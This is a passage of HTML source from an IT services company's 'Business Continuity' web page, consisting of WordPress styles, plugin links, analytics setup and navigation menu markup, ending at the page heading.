!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://scoja.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://scoja.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://scoja.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://scoja.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://scoja.com/wp-content/uploads/elementor/css/post-5.css?ver=1770069090' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://scoja.com/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://scoja.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://scoja.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://scoja.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-559-css' href='https://scoja.com/wp-content/uploads/elementor/css/post-559.css?ver=1770074297' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://scoja.com/wp-content/uploads/elementor/css/post-7.css?ver=1770069090' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://scoja.com/wp-content/uploads/elementor/css/post-12.css?ver=1770069090' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://scoja.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.9.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://scoja.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://scoja.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://scoja.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://scoja.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://scoja.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://scoja.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1742225038' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://scoja.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742225444' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://scoja.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://scoja.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scoja.com","hash_tracking":"false","v4_id":"G-TSCL7WB6NQ"};</script>
<script src="https://scoja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://scoja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://scoja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scoja.com/wp-json/wp/v2/pages/559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scoja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://scoja.com/?p=559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scoja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscoja.com%2Fit-solutions%2Fbusiness-continuity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scoja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscoja.com%2Fit-solutions%2Fbusiness-continuity%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" />		<style id="edac-fix-focus-outline">
			:focus {
				outline: revert !important;
				outline-offset: revert !important;
			}
		</style>
		<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://scoja.com/wp-content/uploads/2023/03/fav-2.png" sizes="32x32" />
<link rel="icon" href="https://scoja.com/wp-content/uploads/2023/03/fav-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scoja.com/wp-content/uploads/2023/03/fav-2.png" />
<meta name="msapplication-TileImage" content="https://scoja.com/wp-content/uploads/2023/03/fav-2.png" />
		<style id="wp-custom-css">
			.chaty-whatsapp-message-time {
    font-size: 14px;
}

html, body {
	overflow-x: hidden;
}

li.current_page_item, li.current_page_item a {
    background: #1A2B6D;
    color: white !important;
}

.wpcf7-response-output {
    color: white !important;
}

.newForm .wpforms-field {
    width: 49% !important;
    display: inline-block;
}



.getInTouch {
    background: #1a2b6d;
    padding: 40px;
}

.newForm div#wpforms-3310-field_2-container {
    width: 100% !important;
}


.newForm .wpforms-field input {
    width: 100% !important;
    max-width: 100% !important;
}

.newForm div#wpforms-3310-field_3-container {
    margin-left: 2%;
}

.newForm div#wpforms-3310-field_4-container {
    margin-left: 2%;
}

.newForm .wpforms-submit-container {
    display: flex;
    justify-content: center;
}

.newForm .wpforms-submit-container button {
   background: #1a2b6d !important;
    color: white !important;
    font-size: 21px !important;
    font-weight: 600;
    padding-left: 25px !important;
    padding-right: 25px !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    text-transform: uppercase !important;
}

.newForm div#wpforms-3397-field_2-container {
    width: 100% !important;
}

.newForm div#wpforms-3397-field_4-container {
    margin-left: 2%;
}

.newForm div#wpforms-3397-field_3-container {
    margin-left: 2%;
}

.page-id-3284 .wpforms-submit-container {
    justify-content: flex-end;
}

.page-id-3284 .wpforms-field input , .page-id-3284 textarea{
	border-radius: 5px !important;
}

span.number {
    background: #1a2b6d;
    text-align: center;
    width: 30px;
    height: 27px;
    display: inline-block;
    margin-right: 10px;
    border-radius: 50%;
    color: white;
}

header .logo, footer .logo  {
    margin-bottom: 5px !important;
}

.post-template-default main#content {
    padding-bottom: 40px !important;
}

.post-template-default main#content strong {
    color: #1a2b6d !important;
}

.post-template-default main#content h1.entry-title {
    color: #1a2b6d !important;
    font-weight: 800;
    padding-left: 0;
}

header ul.sub-menu {
    background-color: #1A2B6D !important;
    width: 350px !important;
}

footer ul.sub-menu {
    background-color: #1A2B6D !important;
}

footer ul.hfe-nav-menu {
    columns: 2;
}
footer .wpcf7-submit {
    display: block !important;
    width: 100%;
    background: white;
    border-color: white;
    color: #1a2b6d;
    font-weight: 700;
    letter-spacing: 1px;
    border-radius: unset;
}

footer .wpcf7-submit:hover {
    background-color: white;
    color: unset !important;
}

footer .hfe-nav-menu__submenu-arrow {
    display: flex;
    justify-content: space-between;
    align-self: center;
}

footer  ul.hfe-nav-menu ul.sub-menu {
    columns: 1;
}

header ul.sub-menu li a {
    color: white !important;
}

.mainbaner img {
    width: 100%;
    height: 450px;
    object-fit: cover;
}

.spacing {
    width: 90%;
    margin-left: auto;
    margin-right: auto;
}

.threeColGrid .elementor-col-33 {
    background: #f2f2f2;
    margin: 10px;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.15);
    border-radius: 20px !important;

    padding: 20px 40px;
}



.wpforms-field-row-block input , .wpforms-field input {
    border-radius: 0px !important;
    height: 50px !important;
}



textarea#wpforms-293-field_2 {
    border-radius: 0px !important;
}

button#wpforms-submit-293 {
    background: #1a2b6d !important;
    color: white !important;
    padding-left: 20px;
    padding-right: 20px;
    font-weight: bold !important;
    text-transform: uppercase;
    font-size: 20px;
}

button#wpforms-submit-293:hover {
    background: white !important;
    color: #1a2b6d  !important;
    border: 1px solid #1a2b6d;
}

div.wpforms-container-full .wpforms-form .wpforms-field-sublabel {
    display: none;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label {
    color: #1a2b6d;
}






@media only screen and (max-width:768px) {
	
	
	.elementor-3284 .elementor-element.elementor-element-7171300 > .elementor-element-populated {
    padding: 10px;
}
	
	
	.hfe-nav-menu__toggle {
    font-size: 42px;
}
	
	
 body li.current_page_item a {

    color: #1A2B6D !important;
}
	
	 body footer li.current_page_item a {

    color: white !important;
}
	
	.elementor-3284 .elementor-element.elementor-element-f993f16 .elementor-heading-title {
    text-align: center;
}

.elementor-3284 .elementor-element.elementor-element-1709de2 {
    padding: 10px;
}
	
	
	
	
	.spacing .elementor-widget-wrap.elementor-element-populated {
    padding: 20px !important;
}

.threeColGrid .elementor-col-33 {
    padding: 40px 20px !important;
}

footer .elementor-widget-image img {
    width: 80%;
}

	
	
	.elementor-19 .elementor-element.elementor-element-9a9c7cb .elementor-heading-title {
    font-size: 40px;
}

.threeColGrid .elementor-col-33 {
    margin: 5px 0px;
}

header .logo {
    width: 80%;
}

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-0624245 {
    width: 20%;
}

.elementor-element.elementor-element-534a3d2.elementor-widget.elementor-widget-image {
    text-align: left;
}
	
	header ul.sub-menu li a {
		color: #1A2B6D!important;
	}
	
	.headingMobile h2 {
    font-size: 40px !important;
    line-height: 50px;
}
}

		</style>
		</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-559 page-child parent-pageid-345 wp-embed-responsive wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-559">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://scoja.com" rel="home">Scoja</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-42f4a4e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="42f4a4e" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b82a51 logo" data-id="8b82a51" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-534a3d2 elementor-widget elementor-widget-image" data-id="534a3d2" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="205" height="60" src="https://scoja.com/wp-content/uploads/2023/03/logo_color_200x60.webp" class="attachment-large size-large wp-image-202" alt="SCOJA LOGO" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0624245" data-id="0624245" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-371bd3d hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="371bd3d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-right"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-right&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-371bd3d" class="hfe-nav-menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://scoja.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://scoja.com/managed-it-services/" class = "hfe-menu-item">Managed IT Services</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://scoja.com/it-solutions/" class = "hfe-menu-item">IT Solutions<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-559 current_page_item hfe-creative-menu"><a href="https://scoja.com/it-solutions/business-continuity/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">Business Continuity</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/it-solutions/cybersecurity/" class = "hfe-sub-menu-item">Cybersecurity</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/it-solutions/network-management/" class = "hfe-sub-menu-item">Network Management</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/managed-it-services" class = "hfe-sub-menu-item">IT Outsourcing</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/it-solutions/data-backup/" class = "hfe-sub-menu-item">Data Backup</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/it-solutions/voice-video/" class = "hfe-sub-menu-item">Voice &#038; Video</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/it-solutions/mobility-services/" class = "hfe-sub-menu-item">Mobility Services</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/it-solutions/software-development/" class = "hfe-sub-menu-item">Software Development</a></li>
</ul>
</li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://scoja.com/consulting-projects/" class = "hfe-menu-item">Consulting &#038; Projects<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/consulting-projects/3rd-party-legal-document-collection/" class = "hfe-sub-menu-item">3rd Party Document Collection</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/consulting-projects/vendor-management/" class = "hfe-sub-menu-item">Vendor Management</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/consulting-projects/technical-program-management/" class = "hfe-sub-menu-item">Technical Program Management</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://scoja.com/industries/" class = "hfe-menu-item">Industries<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/industries/healthcare/" class = "hfe-sub-menu-item">Healthcare</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/industries/financial-services/" class = "hfe-sub-menu-item">Financial Services</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://scoja.com/industries/legal/" class = "hfe-sub-menu-item">Legal</a></li>
</ul>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://scoja.com/why-scoja/" class = "hfe-menu-item">Why Scoja</a></li>
<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://scoja.com/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="559" class="elementor elementor-559">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7bfbb59 elementor-section-full_width mainbaner elementor-section-height-default elementor-section-height-default" data-id="7bfbb59" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9318cc" data-id="c9318cc" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2052a1 elementor-widget elementor-widget-image" data-id="d2052a1" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="981" height="534" src="https://scoja.com/wp-content/uploads/2023/03/e04c5fcf6b684fd18511a17e74b1bde1-1.webp" class="attachment-full size-full wp-image-216" alt="A Laptop on a table 2" srcset="https://scoja.com/wp-content/uploads/2023/03/e04c5fcf6b684fd18511a17e74b1bde1-1.webp 981w, https://scoja.com/wp-content/uploads/2023/03/e04c5fcf6b684fd18511a17e74b1bde1-1-300x163.webp 300w, https://scoja.com/wp-content/uploads/2023/03/e04c5fcf6b684fd18511a17e74b1bde1-1-768x418.webp 768w" sizes="(max-width: 981px) 100vw, 981px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-841339b elementor-section-full_width spacing animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="841339b" data-element_type="section" data-e-type="section" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-778b7fa" data-id="778b7fa" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9c7cb headingMobile elementor-widget elementor-widget-heading" data-id="9a9c7cb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Business Continuity
</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e231534 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e231534" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-073fba3 elementor-widget elementor-widget-heading" data-id="073fba3" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
